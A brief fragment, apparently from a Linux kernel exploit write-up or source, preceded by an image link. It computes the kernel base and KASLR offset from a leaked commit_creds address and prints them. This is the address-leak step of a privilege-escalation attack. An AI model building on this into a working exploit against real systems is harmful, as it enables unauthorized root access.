 kernel_offset = commit_creds - COMMIT_CREDS; kernel_base += kernel_offset; printf(SUCCESS_MSG("[+] got base:") "%lx\n" SUCCESS_MSG("[+] got offset:") "%lx\n", kernel_base, kernel_offset);